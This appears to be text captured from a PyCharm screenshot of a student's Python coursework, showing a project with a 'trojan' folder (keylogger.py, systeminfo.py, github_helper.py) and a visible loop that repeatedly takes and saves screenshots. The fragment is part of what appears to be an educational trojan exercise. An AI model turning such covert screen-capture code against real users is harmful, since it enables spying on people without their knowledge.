 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - pythontest\screenshot.py
python_dev trojan pythontest screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
screenshot.py
systeminfo.py
main.py pythontest\screenshot.py pythontest\github_helper.py subprocess.py trojan\github_helper.py trojan\screenshot.py
1 3
1 import ...
9
10
1 usage Fleur Van Buijten
11 def take_screenshot():
12 screenshot = pyautogui.screenshot()
13 return screenshot
14
15
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}/{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
while True
Database
SciView
GitHub Copilot
Notifications
Debug: screenshot
Debugger Console
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe "C:/Program Files/JetBrains/PyCharm 2023.1.1/plugins/python/helpers/pydev/pydevd.py" --multiprocess --qt-
Connected to pydev debugger (build 231.8770.66)
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
Debug selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
12:22
28/05/2023